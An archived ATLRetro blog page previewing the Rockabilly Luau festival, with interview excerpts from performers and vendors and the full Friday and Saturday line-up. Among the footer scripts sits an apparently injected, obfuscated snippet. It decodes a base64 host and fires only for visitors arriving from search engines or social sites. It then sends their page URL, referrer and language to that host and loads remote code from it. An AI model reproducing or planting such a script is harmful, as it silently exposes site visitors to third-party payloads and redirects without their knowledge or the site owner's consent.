<p>As for the origins of &#8220;Psychobilly Freakout,&#8221; he told us &#8220;This name (and song) encapsulated the theme for what I wanted my show to become. Honestly, it came down to naming it this or “<strong>Rockabilly Rebel</strong>,” after a <strong><a href="https://hillbillyhellcats.tumblr.com/" target="_blank">Hillbilly Hellcats</a></strong> song. The program director for Album 88 wanted to differentiate my show from the country show, so I went with the Freakout. The first time I interviewed <strong>Jim Heath </strong>(<strong><a href="https://www.reverendhortonheat.com/" target="_blank">Reverend Horton Heat</a></strong>), I told him I had named my show after one of his songs. He told me, “You better make it live up to the name,” and I think I have, eight years going.&#8221;</p>
<div>Read Rev. Andy&#8217;s full Kool Kat interview <strong><a href="https://www.atlretro.com/2012/08/09/revandy/" target="_blank">here</a></strong>.</div>
<p>&nbsp;</p>
<div>
<div id="attachment_9528" style="width: 188px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/08/moncherie.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9528" class=" wp-image-9528 " title="moncherie" src="https://www.atlretro.com/wp-content/uploads/2013/08/moncherie-198x300.jpg" alt="" width="178" height="270" srcset="https://www.atlretro.com/wp-content/uploads/2013/08/moncherie-198x300.jpg 198w, https://www.atlretro.com/wp-content/uploads/2013/08/moncherie.jpg 476w" sizes="auto, (max-width: 178px) 100vw, 178px" /></a><p id="caption-attachment-9528" class="wp-caption-text">Mon Cherie. Photo credit: Chris Buxbaum.</p></div>
<p><strong>Mon Cherie (Hostess, Friday Night Kick-Off Party)</strong></p>
</div>
<div>
<p>When we Kool Katted Atlanta&#8217;s hostess with the mostest Mon Cherie, she was resurrecting notorious nightclub <strong>The Chamber</strong> for one more dark and delightful night, but she&#8217;s also the divine visionary behind the <strong>Rockabilly Lounge</strong>, burlesque shows and an amazing array of other Retro-inspired activities here. We asked her what started her love of all things vintage and she told us: &#8220;When I was a little girl, my Aunt Peggy from the hills of Pennsylvania used to let me and my sisters listen to her 45 records on her portable record player. This is the beginning of my fondness for <strong>Elvis</strong>, <strong>Johnny Cash</strong>, <strong>Eddie Cochran</strong>,<strong>Hank Williams</strong> and <strong>Ritchie Valens</strong> et al. I have always loved the trends of the ’40s, ’50s &amp; ’60s – Rockabilly Lounge was just my way of putting it all together.&#8221; As to her secret to success: &#8220;I have an ability to share a smile, so when I put one on your face, it puts two on mine.&#8221;</p>
<p>Read Mon Cherie&#8217;s Full Kool Kat interview <strong><a href="https://www.atlretro.com/2011/04/14/kool-kat-of-the-week-mon-cherie-resurrects-the-chamber-for-one-more-sexy-night/" target="_blank">here</a></strong>.</p>
</div>
<div id="attachment_9514" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/08/hamer-wiz-con-miami-2011.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9514" class="size-medium wp-image-9514" title="hamer-wiz-con-miami-2011" src="https://www.atlretro.com/wp-content/uploads/2013/08/hamer-wiz-con-miami-2011-300x225.jpg" alt="" width="300" height="225" srcset="https://www.atlretro.com/wp-content/uploads/2013/08/hamer-wiz-con-miami-2011-300x225.jpg 300w, https://www.atlretro.com/wp-content/uploads/2013/08/hamer-wiz-con-miami-2011.jpg 576w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-9514" class="wp-caption-text">Chris Hamer. Photo courtesy of Chris Hamer.</p></div>
<p>&nbsp;</p>
<p><strong>Monsterific Comics Artist Chris Hamer (Vendors Row)</strong></p>
<p>The Rockabilly Luau&#8217;s vendors&#8217; alley is always full of fantastic finds from carved tikis to floral hair styling accessories to carved Cthulhu tiki mugs, but one of our favorites has to be the man who put a monster in your thrift store painting, Chris Hamer of <strong>Urbnpop Studio</strong>. When we caught up with him, he was about to do a <strong>Tom Waits</strong>-themed art show, and this is what he said about his approach to using found pieces in his works: &#8220;This show was a bit how I do my thrift store pieces, but I did the shopping at antique stores instead. I would travel around to different stores with a song in mind, walk around, do a lot of staring at stuff, and buy it [if I had] the feeling that I could make it work. When you listen to Tom Waits, or even see a photo of him, there is this nostalgic, romantic quality to him. I feel that with his music, he does not fit into this new polished sound that is on the radio or popular with a wide audience. It’s almost like his fans are antiques or vintage themselves. By no means am I calling them old, but you just do not hear people talking about him as much as you do a mainstream band or singer. I did not want to just simply make a wooden box or buy some canvas for the art, I wanted to take the vintage old soul approach with the art. So each piece has some sort of lost antique or discarded feel to it. One piece that will stand out the most in the show is for the song “Old 55.” I used an original pre-‘50s Ford truck door for my canvas to paint on. It’s all rusty and looks like time forgot all about it. I love it.&#8221;</p>
<p>Read Chris Hamer&#8217;s full Kool Kat interview <strong><a href="https://www.atlretro.com/2011/03/30/kool-kat-of-the-week-god-may-be-away-on-business-but-artist-chris-hamer-is-tempted-by-tom-waits/" target="_blank">here</a></strong>.</p>
<div id="attachment_9515" style="width: 209px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/08/JA1_1702.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9515" class="size-medium wp-image-9515" title="JA1_1702" src="https://www.atlretro.com/wp-content/uploads/2013/08/JA1_1702-199x300.jpg" alt="" width="199" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2013/08/JA1_1702-199x300.jpg 199w, https://www.atlretro.com/wp-content/uploads/2013/08/JA1_1702.jpg 500w" sizes="auto, (max-width: 199px) 100vw, 199px" /></a><p id="caption-attachment-9515" class="wp-caption-text">Medusirena. Photo courtesy of Medusirena.</p></div>
<p><strong>Medusirena (Saturday, 8:15 p.m.)</strong></p>
<p>And last but not least it&#8217;s true, there will be a mermaid and she knows how to play with fire! One of the last luau&#8217;s most alluring acts was aquatic dance by Medusirena, also known as <strong><a href="https://www.facebook.com/MeduSirena?ref=ts" target="_blank">Marina the Fire-Eating Mermaid</a>, </strong>from Fort Lauderdale, FL., and we&#8217;re happy to say she&#8217;s back. She wasn&#8217;t an official ATLRetro Kool Kat, but we did interview her for last year&#8217;s preview to find out a little more about this self-described “zany Uncanny Exoticat-Aquaticat,” whose passion is to recreate vintage aquatic dance for today’s audiences.</p>
<p>&#8220;Well, there was never a time I “became” a “mermaid,” to tell you the truth,&#8221; Marina told ATLRetro. &#8220;I can say that  I learned how to free dive at a very early age – 3 – in the West Indies and have always maintained a strong connection with aquatic movement art. That, together with training in Polynesian and Eastern dances, it was a natural fit.  I was inspired by marine animal movement and performers and showpeople ranging from <strong>Esther Williams, Eartha Kitt, Ricou Browning, Annette Kellerman, Iris Chacón</strong> and even <strong>Freddie Mercury</strong>, with a touch of <strong>Bruce Lee</strong>. My goal is to not only to return aquatic performances to people’s consciousness, but to help educate and encourage the art form for future generations. Retro-tainment if you will.&#8221;</p>
<p>Read our full interview with Medusirena <strong><a href="https://www.atlretro.com/2012/07/30/rockluau2/" target="_blank">here</a></strong>.</p>
<p>And that&#8217;s just our Kool Kats sos far. Everyone on the Rockabilly Luau playlist is a sure-fire contender for a future Kool Kat. Here&#8217;s the full performance schedule, but keep in mind, as we said, they&#8217;ll be a lot more going, especially on Saturday, including vendors, classic cars, cocktails and food.</p>
<p><strong>Friday Night Line-up:</strong></p>
<p>6:00-7:00 The Monterreys<br />
7:00-7:15 Daisy Day<br />
7:15-8:00 Caroline &amp; The Ramblers<br />
8:15-9:00 Bikini Tiki Luau Pin-up Swimsuit Pre-Qualifier<br />
9:00-9:45 The Mystery Men?<br />
9:45-10:30 Forged Creations Fire Performers<br />
10:30 -? Hotel guests only kickoff party! Hosted by Mon Cherie, Garage 71 and Bachelor Pad Magazine!</p>
<p><strong>Saturday Line-up:</strong><br />
12:00 Gates open!<br />
1:00-2:00 Julea and her Dear Johns<br />
2:00-3:00 Gemini 13<br />
2:30-3:30 “Taste of the Islands” part 1<br />
3:00-4:00 Davina &amp; the Harlots<br />
4:15:-5:15  The Intoxicators<br />
5:30-6:00  Hawaiian Performance by Aloha Islanders<br />
6:00-6:45  Bikini Tiki Luau Pin-up Swimsuit Contest Finals “Taste of the Islands” part 2<br />
7:00-8:00  Hot Rod Walt &amp; The Psycho Devilles<br />
8:15-8:45 Medusirena<br />
9:00-9:30 Hawaiian Performance by Aloha Islanders, Fire Knife dancer<br />
9:30 Kat Chaffin &amp; Woven Pines</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/features/" rel="category tag">Features</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/3rd/" rel="tag">3rd</a>, <a href="https://www.atlretro.com/tag/album-88/" rel="tag">Album 88</a>, <a href="https://www.atlretro.com/tag/aloha-islanders/" rel="tag">Aloha Islanders</a>, <a href="https://www.atlretro.com/tag/andy-hawley/" rel="tag">Andy Hawley</a>, <a href="https://www.atlretro.com/tag/aquatic-dance/" rel="tag">aquatic dance</a>, <a href="https://www.atlretro.com/tag/august-2/" rel="tag">august 2</a>, <a href="https://www.atlretro.com/tag/august-3/" rel="tag">august 3</a>, <a href="https://www.atlretro.com/tag/bachelor-pad-magazine/" rel="tag">Bachelor Pad magazine</a>, <a href="https://www.atlretro.com/tag/benefit/" rel="tag">benefit</a>, <a href="https://www.atlretro.com/tag/bruce-lee/" rel="tag">Bruce Lee</a>, <a href="https://www.atlretro.com/tag/car-show/" rel="tag">car show</a>, <a href="https://www.atlretro.com/tag/caroline-and-the-ramblers/" rel="tag">Caroline and the Ramblers</a>, <a href="https://www.atlretro.com/tag/caroline-hull-engel/" rel="tag">caroline hull engel</a>, <a href="https://www.atlretro.com/tag/charity/" rel="tag">charity</a>, <a href="https://www.atlretro.com/tag/chris-hamer/" rel="tag">Chris Hamer</a>, <a href="https://www.atlretro.com/tag/chris-mattox/" rel="tag">Chris Mattox</a>, <a href="https://www.atlretro.com/tag/classic-cars/" rel="tag">classic cars</a>, <a href="https://www.atlretro.com/tag/daisy-day/" rel="tag">Daisy Day</a>, <a href="https://www.atlretro.com/tag/davina-and-the-harlots/" rel="tag">Davina and the Harlots</a>, <a href="https://www.atlretro.com/tag/dick-dale/" rel="tag">Dick Dale</a>, <a href="https://www.atlretro.com/tag/esther-williams/" rel="tag">Esther Williams</a>, <a href="https://www.atlretro.com/tag/fire-eating-mermaid/" rel="tag">fire-eating mermaid</a>, <a href="https://www.atlretro.com/tag/forged-creations/" rel="tag">Forged Creations</a>, <a href="https://www.atlretro.com/tag/friends-to-the-forlorn/" rel="tag">Friends to the Forlorn</a>, <a href="https://www.atlretro.com/tag/garage-71/" rel="tag">Garage 71</a>, <a href="https://www.atlretro.com/tag/gemini-13/" rel="tag">Gemini 13</a>, <a href="https://www.atlretro.com/tag/honky-tonk/" rel="tag">honky tonk</a>, <a href="https://www.atlretro.com/tag/hot-rod-walt/" rel="tag">Hot Rod Walt</a>, <a href="https://www.atlretro.com/tag/julea-and-her-dear-johns/" rel="tag">julea and her dear johns</a>, <a href="https://www.atlretro.com/tag/julea-thomerson/" rel="tag">Julea Thomerson</a>, <a href="https://www.atlretro.com/tag/kat-chaffin/" rel="tag">Kat Chaffin</a>, <a href="https://www.atlretro.com/tag/kool-kat/" rel="tag">Kool Kat</a>, <a href="https://www.atlretro.com/tag/marina/" rel="tag">marina</a>, <a href="https://www.atlretro.com/tag/medusirena/" rel="tag">MeduSirena</a>, <a href="https://www.atlretro.com/tag/mon-cherie/" rel="tag">Mon Cherie</a>, <a href="https://www.atlretro.com/tag/monterreys/" rel="tag">Monterreys</a>, <a href="https://www.atlretro.com/tag/mystery-men/" rel="tag">Mystery Men</a>, <a href="https://www.atlretro.com/tag/northlake-holiday-inn/" rel="tag">northlake holiday inn</a>, <a href="https://www.atlretro.com/tag/pin-up/" rel="tag">pin-up</a>, <a href="https://www.atlretro.com/tag/pitbull/" rel="tag">pitbull</a>, <a href="https://www.atlretro.com/tag/psycho-devilles/" rel="tag">Psycho Devilles</a>, <a href="https://www.atlretro.com/tag/psychobilly-freakout/" rel="tag">Psychobilly Freakout</a>, <a href="https://www.atlretro.com/tag/red-hot-mama/" rel="tag">Red Hot Mama</a>, <a href="https://www.atlretro.com/tag/rev-andy/" rel="tag">Rev. Andy</a>, <a href="https://www.atlretro.com/tag/reverend-andy/" rel="tag">reverend andy</a>, <a href="https://www.atlretro.com/tag/reverend-horton-heat/" rel="tag">Reverend Horton Heat</a>, <a href="https://www.atlretro.com/tag/rockabilly/" rel="tag">rockabilly</a>, <a href="https://www.atlretro.com/tag/rockabilly-luau/" rel="tag">Rockabilly Luau</a>, <a href="https://www.atlretro.com/tag/sully/" rel="tag">Sully</a>, <a href="https://www.atlretro.com/tag/surf/" rel="tag">surf</a>, <a href="https://www.atlretro.com/tag/swimsuit/" rel="tag">swimsuit</a>, <a href="https://www.atlretro.com/tag/taste-of-the-islands/" rel="tag">Taste of the islands</a>, <a href="https://www.atlretro.com/tag/the-chamber/" rel="tag">The Chamber</a>, <a href="https://www.atlretro.com/tag/third-annual/" rel="tag">third annual</a>, <a href="https://www.atlretro.com/tag/tiki/" rel="tag">tiki</a>, <a href="https://www.atlretro.com/tag/tom-waits/" rel="tag">Tom Waits</a>, <a href="https://www.atlretro.com/tag/urbnpop/" rel="tag">Urbnpop</a>, <a href="https://www.atlretro.com/tag/woven-pines/" rel="tag">Woven Pines</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://www.atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://www.atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":7564,"search_query":"","signature":"a38e5b54ccf3cbf0b021da2d12f136da","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=68287ed5f1","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":7564,"search_query":"","signature":"a38e5b54ccf3cbf0b021da2d12f136da","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>